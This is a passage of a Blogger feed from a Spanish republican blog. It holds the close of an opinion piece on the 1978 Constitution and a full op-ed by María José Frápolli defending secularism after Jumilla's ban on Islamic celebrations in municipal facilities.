\ndictadura, no tuvo voz ni participación real; su legitimidad histórica \nse apoyó en la necesidad, no en el consenso.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv id=\"page\"\u003E\u003Cdiv id=\"content\"\u003E\u003Cmain id=\"main\"\u003E\u003Carticle id=\"post-190422\" itemscope=\"itemscope\" itemtype=\"https:\/\/schema.org\/CreativeWork\"\u003E\u003Cdiv itemprop=\"text\"\u003E\n\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHoy se invoca ese texto como sagrado cuando surgen proyectos como lo fue el \u003Cem\u003EEstatut de Catalunya\u003C\/em\u003E.\n Se olvida que es una constitución de transición, confeccionada para \nevitar conflictos y reacciones militares, no un manual rígido e \ninmutable. Compararla con constituciones francesa o estadounidense es \nabsurdo: aquellas fueron fruto de debates amplios y participación real; \nla española nació de circunstancias excepcionales y de urgencia.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EExigir hoy rigidez es ignorar la historia. Los redactores \ndejaron puertas abiertas por necesidad, no por generosidad; su prudencia\n no convierte la Constitución en un dogma. La interpretación requiere \nsentido común, flexibilidad y madurez política: cualidades que España \ntodavía no ha alcanzado plenamente.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp class=\"narrating\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl pueblo español fue relegado entonces a un \nreferéndum apresurado, sin posibilidad de debatir el texto. Ignorar esto\n y fingir reverencia perpetúa la ofensa histórica. Someter la \nConstitución al juicio del pueblo sería un acto de justicia democrática:\n reconocer que los ciudadanos nunca pudieron intervenir en su creación y\n que su voz sigue siendo imprescindible.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa política debe demostrar sensatez y responsabilidad. No se trata de\n proteger un mito, sino de asumir que la democracia española aún tiene \ncuentas pendientes con sus ciudadanos y con su propia historia. \nReconocerlo es el primer paso para alcanzar una madurez política real. \nMientras no se haga así, para mucha población ahora silenciosa, España \nseguirá siendo una nación provisional compuesta de territorios unidos a \nla fuerza.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EJaime Richart\u0026nbsp;\u003Cbr \/\u003EAntropólogo y jurista\u003C\/span\u003E\u003C\/div\u003E\u003C\/article\u003E\u003C\/main\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/kaosenlared.net\/la-constitucion-espanola-un-parto-distocico\/\" target=\"_blank\"\u003Ekaosenlared.net\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/3846989769499472375\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/3846989769499472375?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3846989769499472375"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3846989769499472375"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/la-constitucion-espanola-un-parto.html","title":"La Constitución española: un parto distócico "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkeQxwb5o-huF85Z8gZ9zBKfENeNxQ2OcZCDxz1ABXYbUDVKZl-bKkNsIqPF_UKKSARln0ACSPOr4eETzuz81EBvDJZlxsudxnNp9tA8R58z5BXva1-XwNOUHOUNhfKYisv2tJX79sJSmJqLOj8l-eVmlV9GVrXorQBp-dc1ERmHuUrL4HjelG2SrmTRbp\/s72-c\/La%20Constituci%C3%B3n%20espa%C3%B1ola_%20un%20parto%20dist%C3%B3cico.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-8915778873343054184"},"published":{"$t":"2025-09-04T09:00:00.023+02:00"},"updated":{"$t":"2025-09-04T09:00:00.119+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"laicismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nacionalcatolicismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"racismo y xenofobia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"religión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"Raíces cristianas y laicismo"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilBgVoYMsvrORpH679w7Oy-ErA6GI-5jg0DBd83dWmTZQ-uUtJMKcjzIFjf_qqSJN80AEvWA5N_0tDjzZuOb6P5pkkmDZNhUV7SKeoP-Q2mxtuzYrTFsVg_2AXapFEYp9SxuQ8fp-1P8APNnk1A3L4HZLCU-RoGygGgcBOPro4afRcMLjRhaO5YawI0a3G\/s1920\/Ra%C3%ADces%20cristianas%20y%20laicismo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilBgVoYMsvrORpH679w7Oy-ErA6GI-5jg0DBd83dWmTZQ-uUtJMKcjzIFjf_qqSJN80AEvWA5N_0tDjzZuOb6P5pkkmDZNhUV7SKeoP-Q2mxtuzYrTFsVg_2AXapFEYp9SxuQ8fp-1P8APNnk1A3L4HZLCU-RoGygGgcBOPro4afRcMLjRhaO5YawI0a3G\/s320\/Ra%C3%ADces%20cristianas%20y%20laicismo.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cb\u003ERaíces cristianas y laicismo\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E  \u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #e69138;\"\u003EMaría José Frápolli \u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“Jumilla hace historia. Se aprueba la primera medida en España que \u003Cstrong\u003Eimpide celebrar fiestas islámicas en espacios públicos”\u003C\/strong\u003E.\n Estas son afirmaciones de Vox en su cuenta oficial de X. ¿Una \ndeclaración de la saludable separación de Iglesia y Estado? No, que \nnadie se alarme. “Esto no va ni de religión ni de nacionalidades, sino \nde que se va a iniciar una modificación de la ordenanza para que las \ninstalaciones deportivas se usen para la celebración de actividades \ndeportivas, sin más”, responden desde el PP que gobierna en Jumilla. ¿Se\n han vuelto laicistas las derechas en este país? No, tranquilos, \u003Cstrong\u003Eno ha cambiado nada. \u003C\/strong\u003EVox nos saca de dudas rápidamente. “¡España es y será siempre tierra de raíces cristianas!” (InfoLibre 06\/08\/2025)\n    \u003C\/span\u003E\u003C\/p\u003E\n\n            \n    \n        \n        \n            \u003Cdiv style=\"text-align: justify;\"\u003E\n            \u003Cdiv\u003E\n                                                \n                            \u003C\/div\u003E\n            \u003C\/div\u003E\n        \n    \n    \n    \n    \n    \n    \n    \n    \n        \n\n    \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Con demasiada frecuencia los laicistas nos enfrentamos a la \nacusación de intransigencia y de persecución de las creencias \nreligiosas. Nada más alejado de la realidad. De hecho, \u003Cstrong\u003Eno hay ninguna incompatibilidad entre ser laicista y ser creyente,\u003C\/strong\u003E\n de cualquier confesión. Después de leer el maravilloso libro de Javier \nCercas sobre el viaje del papa Francisco a Mongolia (Random House, \n2025), estoy convencida de que Francisco hubiera apoyado la causa del \nlaicismo. Desconozco si de hecho lo hizo.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n                    \n    \n        \n        \n            \u003Cdiv style=\"text-align: justify;\"\u003E\n            \u003Cdiv\u003E\n                                    \n                                        \u003C\/div\u003E\n            \u003C\/div\u003E\n        \n    \n    \n    \n    \n    \n    \n    \n        \n\n    \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Es difícil, en el contexto de enardecimiento de \u003Cstrong\u003Ela rabia y el odio \u003C\/strong\u003E–me\n niego a llamarlo “polarización”– que se ha instalado en nuestro país y \nen la mayoría de los países occidentales, defender la tolerancia y la \nconvivencia. Parece imposible encontrar el tono, la capacidad y el \ninterés para analizar las cuestiones más difíciles que nos interpelan a \ntodos con un mínimo de rigor, no ya factual, de respeto a lo que \nrealmente ocurre, sino incluso conceptual, de \u003Cstrong\u003Erespeto a las consecuencias de ideas y creencias. \u003C\/strong\u003E\u003C\/span\u003E\n    \u003C\/p\u003E\n\n    \n    \n                    \n    \n        \n        \n            \u003Cdiv style=\"text-align: justify;\"\u003E\n            \u003Cdiv\u003E\n                                                \n                            \u003C\/div\u003E\n            \u003C\/div\u003E\n        \n    \n    \n    \n    \n    \n    \n        \n\n    \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Un ejemplo de rigor factual pasaría por aceptar que, sin la \ninmigración, de cualquier credo, España no podría gozar de los niveles \nde bienestar y crecimiento económico de los que goza. Un ejemplo que \naúna inconsistencias factuales y conceptuales lo proporciona la defensa \nconjunta de políticas de promoción, que no de ayuda, de la maternidad y \npaternidad mientras se exige el cierre de fronteras, todo esto \u003Cstrong\u003Een un mundo que ya no tiene más recursos para alimentar a esta plaga \u003C\/strong\u003Eque somos los humanos sin poner en grave peligro la supervivencia de nuestra especie. \n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n    \n    \n    \n    \n        \n\n    \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Lo trágico de esta falta de rigor es que, promovida por una \nparte de la sociedad, tiene consecuencias para todos, tanto para los que\n \u003Cstrong\u003Eairean su xenofobia o niegan el calentamiento global, \u003C\/strong\u003Ecomo para los que sostenemos que solo tenemos este planeta y que todos tenemos derecho a una vida digna. \n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n                    \n    \n        \n        \n            \u003Cdiv style=\"text-align: justify;\"\u003E\n            \u003Cdiv\u003E\n                                                \n                            \u003C\/div\u003E\n            \u003C\/div\u003E\n            \n    \n        \n        \n            \u003Cdiv style=\"text-align: justify;\"\u003E\n            \u003Cdiv\u003E\n                                    \n                                        \u003C\/div\u003E\n            \u003C\/div\u003E\n        \n    \n    \n    \n    \n    \n        \n\n    \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        En este clima, \u003Cstrong\u003Eel laicismo es un aliado de la racionalidad.\u003C\/strong\u003E \u003Cem\u003ELaicismo\u003C\/em\u003E\n es respeto y discernimiento. Las leyes que nos afectan a todos no \npueden encarnar e imponer códigos de conducta que solo una parte de la \nsociedad ha elegido libremente. Así dicho, esto debería poder defenderse\n desde la izquierda y desde la derecha, porque no es más que una \nexpresión de cultura democrática. Es significativo que no sea así y \ndeberíamos preguntarnos por qué. Y parte de la razón se encuentra en \nque, en este tipo de debates en los que, de manera interesada, se apela a\n los sentimientos, \u003Cstrong\u003Elos argumentos que se hacen explícitos a menudo no guardan demasiada relación con los argumentos reales. \u003C\/strong\u003E\u003C\/span\u003E\n    \u003C\/p\u003E\n\n    \n    \n    \n    \n    \n    \n    \n    \n    \n        \n\n    \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Como el ideal laicista proclama, \u003Cstrong\u003Eel Estado está por encima de los credos \u003C\/strong\u003Ey\n tiene que ofrecer soluciones comunes a los ciudadanos de cualquier \ncreencia e ideología. No hace falta ser ateo para defender que hay que \ndar al César lo que es del César y a Dios lo que es de Dios. \u003Cstrong\u003ECuando el Estado asume el credo de alguna Iglesia, está invadiendo un terreno que no le compete\u003C\/strong\u003E\n y, al mismo tiempo, está renunciando a su compromiso de tratar a todos \nlos ciudadanos por igual. Y el asunto no se arregla ampliando el apoyo a\n distintas Iglesias. Las actitudes pluralistas son siempre mejores que \nlas monolíticas, pero el pluralismo religioso incurre en la misma \nconfusión de planos que el confesionalismo. \n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n            \n    \n        \n        \n            \u003Cdiv style=\"text-align: justify;\"\u003E\n            \u003Cdiv\u003E\n                                                \n                            \u003C\/div\u003E\n            \u003C\/div\u003E\n        \n    \n    \n    \n    \n        \n\n    \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        El Estado no se ocupa de la moral individual sino de \u003Cstrong\u003Ela ciudadanía y sus derechos, \u003C\/strong\u003Etiene\n que ser el árbitro que permita el desarrollo integral de todos. \nIncluidos los ateos. Por eso, en una sociedad democrática el laicismo no\n es una opción sino uno de sus pilares fundamentales.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n            \n    \n        \n        \n            \u003Cdiv style=\"text-align: justify;\"\u003E\n            \u003Cdiv\u003E\n                                    \n                                        \u003C\/div\u003E\n            \u003C\/div\u003E\n        \n    \n    \n    \n        \n\n    \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Realizo esta reflexión a propósito de la decisión del \nconsistorio de Jumilla de prohibir la celebración de festividades \npropias de la comunidad musulmana, como el fin del Ramadán o la Fiesta \ndel Cordero, en instalaciones deportivas municipales. Y hay que \nreconocer que en este punto la Conferencia Episcopal se alineó del lado \ndel que debería estar alineada siempre, \u003Cstrong\u003Eel del respeto al diferente.\u003C\/strong\u003E\n ¿Deberíamos congratularnos los laicistas de esta decisión, promovida \npor Vox y ejecutada por el PP de la localidad murciana? Nos devuelve a \nla realidad recordar que el objetivo es defender nuestras raíces \ncristianas.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n    \n            \n    \n        \n        \n            \u003Cdiv style=\"text-align: justify;\"\u003E\n            \u003Cdiv\u003E\n                                                \n                            \u003C\/div\u003E\n            \u003C\/div\u003E\n        \n    \n    \n        \n\n    \n                \n    \n    \n    \n  \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003E\n\n    \n    \u003Cdiv\u003E\n      \n      \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl Estado no se ocupa de la moral individual sino de la \nciudadanía y sus derechos, tiene que ser el árbitro que permita el \ndesarrollo integral de todos. Incluidos los ateos. Por eso, en una \nsociedad democrática el laicismo no es una opción sino uno de sus \npilares fundamentales\u003C\/span\u003E\u003C\/p\u003E\n          \u003C\/div\u003E\n\n  \u003C\/blockquote\u003E\u003C\/div\u003E\n\n    \n    \n    \n    \n    \n    \n    \n    \n    \n        \n\n    \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\n        \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E¿Cuáles son esas tradiciones de nuestro país que están siendo amenazadas?\u003C\/strong\u003E\n ¿Hay alguien que no pueda casarse por la Iglesia, bautizar a sus hijos,\n recibir el consuelo de un sacerdote al final de su vida, etc. porque se\n lo impidan las leyes? ¿Se lo impiden los musulmanes, los judíos, los \nateos? No parece. \u003Cstrong\u003ENo sé a qué tradiciones se refiere el concejal de Vox\u003C\/strong\u003E que tan orgullosamente defiende su victoria. \n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n    \n    \n    \n    \n        \n\n    \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Confieso que la imagen de \u003Cstrong\u003EEspaña como bastión del catolicismo no me representa en absoluto,\u003C\/strong\u003E lo que no me convierte en simpatizante de las costumbres musulmanas, judías o de cualquier otra confesión. La \u003Cstrong\u003Eparticipación de los poderes públicos, \u003C\/strong\u003Ealcaldes, concejales, presidentes de comunidad o rectores de universidades públicas \u003Cstrong\u003Een manifestaciones religiosas \u003C\/strong\u003E(procesiones, fiestas, romerías, misas de comienzo de curso) me parece un \u003Cstrong\u003Edespropósito del que los que lo llevan a cabo deberían avergonzarse\u003C\/strong\u003E y que la ciudadanía, de cualquier signo, debería rechazar. \n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n    \n    \n    \n    \n        \n\n    \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Los\u003Cstrong\u003E poderes públicos\u003C\/strong\u003E deberían verse como algo \u003Cstrong\u003Eajeno a las celebraciones religiosas\u003C\/strong\u003E\n y su participación en ellas como una intromisión inaceptable que las \ndesvirtúa. Si es que nos creemos lo que predicamos. Y no hay \ncontradicción con la razonable afirmación de Benedetto Croce de que los \neuropeos no podemos decir que no somos cristianos (“Perché non possiamo \nnon dirci ‘cristiani’”, 1924). Pues claro que lo somos, en un sentido \nhistórico.\u003Cstrong\u003E La influencia del cristianismo en Europa se deja ver por todas partes,\u003C\/strong\u003E vaya novedad, pero también somos hijos de la Ilustración, aunque España se quedara en los márgenes. \n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n    \n    \n            \n    \n        \n        \n            \u003Cdiv style=\"text-align: justify;\"\u003E\n            \u003Cdiv\u003E\n                                                \n                            \u003C\/div\u003E\n            \u003C\/div\u003E\n        \n    \n        \n\n    \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        ¿Son todas las tradiciones dignas de ser defendidas? He oído argumentar a colegas no particularmente religiosos que el \u003Cstrong\u003Eavance del islam\u003C\/strong\u003E en Europa aconseja el \u003Cstrong\u003Efortalecimiento del apoyo público a las tradiciones católicas. \u003C\/strong\u003E¡Qué extraordinario ejemplo de \u003Cstrong\u003Econfusión mental, \u003C\/strong\u003Edel que no se libran ni las mentes más preparadas! \n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n    \n    \n    \n    \n        \n\n    \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        No, \u003Cstrong\u003Eno hay que fortalecer el carácter confesional \u003C\/strong\u003E(de\n la confesión correcta, claro) de las instituciones. Hay que liberar el \ndebate político de resonancias religiosas. Las tradiciones son hábitos \nde una sociedad, que habitualmente representan las creencias de la \ncomunidad que las alberga.\u003Cstrong\u003E Respetar a ultranza las tradiciones es una manera de impedir el progreso. \u003C\/strong\u003E\u003C\/span\u003E\n    \u003C\/p\u003E\n\n    \n    \n    \n    \n    \n    \n    \n    \n            \n    \n        \n        \n            \u003Cdiv style=\"text-align: justify;\"\u003E\n            \u003Cdiv\u003E\n                                                \n                            \u003C\/div\u003E\n            \u003C\/div\u003E\n        \n        \n\n    \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Las sociedades democráticas son una\u003Cstrong\u003E conquista arrancada a otras formas de gobierno \u003C\/strong\u003Eque\n afortunadamente ya no perviven o no perviven con el mismo grado de \nimpunidad. La democracia es una alternativa más elaborada, avanzada y \nrespetuosa a las teocracias, da igual el dios al que se dediquen. Eso lo\n vemos claro cuando no es nuestro dios. La ley islámica que permite \nlapidar adúlteras nos parece bárbara. Pero cuando la doctrina católica \nse usa para recortar derechos ya \u003Cstrong\u003Ela cosa se ve menos clara.\u003C\/strong\u003E\u003C\/span\u003E\n    \u003C\/p\u003E\n\n    \n    \n    \n    \n    \n    \n    \n    \n    \n        \n\n    \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Algunas\u003Cstrong\u003E “tradiciones” católicas, \u003C\/strong\u003Ecomo el \n“respeto” (por llamarlo de alguna manera) a la vida humana, que \ncuriosamente se manifiesta en el rechazo del derecho de las mujeres (las\n mujeres siempre en el punto de mira) a decidir si llevar a término o no\n un embarazo, o en el rechazo frontal al derecho a la muerte digna, que \npermite que, quien así lo desee, ponga fin a su vida cuando ésta le \nresulta invivible, \u003Cstrong\u003Eme resultan profundamente crueles. \u003C\/strong\u003E\u003C\/span\u003E\n    \u003C\/p\u003E\n\n    \n    \n    \n    \n    \n    \n    \n    \n    \n        \n\n    \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Recordemos\u003Cstrong\u003E el caso de Noelia, \u003C\/strong\u003Ecuyo proceso para\n poner fin a su vida ha sido obstaculizado por los recursos de la \nasociación Abogados Cristianos a petición del padre de la chica. A nadie\n se le obliga a interrumpir un embarazo o a poner fin a su vida. \u003Cstrong\u003EEsas prácticas son voluntarias y están perfectamente reguladas \u003C\/strong\u003E¿Por\n qué tanto interés por impedirlas? La moral católica es un ingrediente \nde todas las respuestas. Pero, si arañamos un poco la superficie, la \nrespuesta completa aparece en toda su dimensión. \n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n    \n    \n    \n    \n        \n\n    \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\n        \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003ENo es una cuestión de valores, sino de poder. \u003C\/strong\u003ELos\n valores se muestran, el poder se impone. La Iglesia quiere seguir \nmanteniendo un dominio de lo que ocurre en la sociedad no legitimado por\n las leyes y la cultura democráticas que nos hemos dado. Disfrazada de \nmoralidad, respeto a la vida y protección del débil lo que hay es una \nlucha por el poder, simplemente. \u003Cstrong\u003EEl rechazo del aborto y la eutanasia\u003C\/strong\u003E son maniobras para seguir manteniendo el dominio sobre el comienzo y el fin de la vida. \n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n    \n    \n    \n    \n        \n\n    \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        A nadie se le escapa que\u003Cstrong\u003E una Iglesia no protegida por el Estado pronto perdería su posición de privilegio. \u003C\/strong\u003EEn\n el libro de Cercas, el Papa Francisco manda un mensaje a China en su \nviaje a Mongolia, algo así como un pacto de no agresión: “A los \ncatólicos chinos les pido que sean buenos cristianos y buenos \nciudadanos”. Porque, claro, esto es lo que está en juego. \u003Cstrong\u003EQuién manda aquí y quién se beneficia de esa posición de dominación. \u003C\/strong\u003E\u003C\/span\u003E\n    \u003C\/p\u003E\n\n    \n    \n    \n    \n    \n    \n    \n    \n    \n        \n\n    \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        En una sociedad democrática \u003Cstrong\u003Eno debería haber privilegios protegidos por el Estado. \u003C\/strong\u003EEso\n no significa que los demócratas o los laicistas creamos en una sociedad\n en la que no existan grupos privilegiados. Eso es imposible. Pero al \nmenos aspiramos a que todo el mundo pueda organizar su vida conforme a \nsus valores en un clima de respeto y autonomía. Sin tutelas morales. Y \npara esto el laicismo es el camino. \n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n    \n    \n    \n    \n        \n\n    \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Por eso una democracia que no separe tajantemente las Iglesias \ndel Estado es una democracia imperfecta. Esta es la batalla que estamos \nlibrando en la actualidad en nuestro país, defender la democracia o \nentregarla definitivamente.\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003EY\u0026nbsp;\u003Cstrong\u003Eel laicismo es un componente definitorio de la causa democrática\u0026nbsp;\u003C\/strong\u003Eque hace bandera del respeto a todos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\n        \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003Cstrong\u003EMaría José Frápolli \u003C\/strong\u003E\u003C\/em\u003E\u003Cem\u003Ees Miembro del Grupo de Pensamiento Laico y Catedrática de Lógica y Filosofía de la Ciencia (UGR).\u003C\/em\u003E\u003C\/span\u003E\n    \u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Cspan class=\"origin_line\"\u003E\u003Ca class=\"original\" href=\"https:\/\/www.infolibre.es\/opinion\/plaza-publica\/raices-cristianas-laicismo_129_2055482.html\" target=\"_blank\"\u003Einfolibre.es\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" 